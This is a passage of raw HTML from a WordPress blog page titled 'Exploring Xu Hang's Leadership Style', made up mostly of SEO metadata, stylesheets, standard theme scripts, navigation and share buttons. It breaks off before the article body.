

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/exploring-xu-hangs-leadership-style/
body_size: 12897
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Exploring Xu Hang’s Leadership Style - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Xu Hang is a highly respected and admired leader who has built a successful business through his unique and effective leadership style. His style is"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/exploring-xu-hangs-leadership-style/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exploring Xu Hang’s Leadership Style - Newsbiztime.com" />
<meta property="og:description" content="Xu Hang is a highly respected and admired leader who has built a successful business through his unique and effective leadership style. His style is" />
<meta property="og:url" content="https://newsbiztime.com/exploring-xu-hangs-leadership-style/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Exploring Xu Hang’s Leadership Style" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-19T17:48:25+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exploring Xu Hang’s Leadership Style - Newsbiztime.com" />
<meta name="twitter:description" content="Xu Hang is a highly respected and admired leader who has built a successful business through his unique and effective leadership style. His style is" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/exploring-xu-hangs-leadership-style/#webpage","url":"https://newsbiztime.com/exploring-xu-hangs-leadership-style/","name":"Exploring Xu Hang\u2019s Leadership Style - Newsbiztime.com","datePublished":"2023-05-19T17:48:25+06:00","dateModified":"2023-05-19T17:48:25+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Exploring Xu Hang\u2019s Leadership Style - Newsbiztime.com","datePublished":"2023-05-19T17:48:25+06:00","dateModified":"2023-05-19T17:48:25+06:00","articleSection":"All","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Xu Hang is a highly respected and admired leader who has built a successful business through his unique and effective leadership style. His style is","name":"Exploring Xu Hang\u2019s Leadership Style - Newsbiztime.com","@id":"https://newsbiztime.com/exploring-xu-hangs-leadership-style/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/exploring-xu-hangs-leadership-style/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/exploring-xu-hangs-leadership-style/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Exploring Xu Hang’s Leadership Style Comments Feed" href="https://newsbiztime.com/exploring-xu-hangs-leadership-style/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/2461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=2461' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-2461 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-260 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Exploring Xu Hang’s Leadership Style</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/all/" class="category term-color-260" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Exploring Xu Hang’s Leadership Style</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-05-19T17:48:25+06:00">May 19, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/exploring-xu-hangs-leadership-style/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;text=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F05%2F1x-1.jpg&#038;description=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&#038;name=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg" class="image-link media-ratio ar-bunyad-main" title="Exploring Xu Hang’s Leadership Style"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/05/1x-1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Exploring Xu Hang’s Leadership Style" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2461" class="post-2461 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fexploring-xu-hangs-leadership-style%2F&text=Exploring%20Xu%20Hang%E2%80%99s%20Leadership%20Style" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
